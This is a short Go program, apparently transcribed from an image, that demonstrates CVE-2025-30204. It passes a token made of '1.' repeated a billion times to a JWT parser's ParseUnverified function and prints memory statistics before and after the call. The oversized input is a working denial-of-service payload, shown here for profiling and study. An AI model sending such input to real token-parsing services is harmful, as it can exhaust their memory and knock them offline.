 goprofiling - main.go
1 func main() {
2   parser := jwt.NewParser()
3
4   fmt.Println("\n === Before ===")
5
6   printMemStats()
7   // CVE 2025-30204. https://nvd.nist.gov/vuln/detail/CVE-2025-30204
8   token, parts, err := parser.ParseUnverified(strings.Repeat("1.", 1_
000_000_000), jwt.MapClaims{})
9   if err != nil {
10     fmt.Println("\nfailed to parse token", err.Error())
11   }
12
13   fmt.Println("\n === After ===")
14   printMemStats()
15 }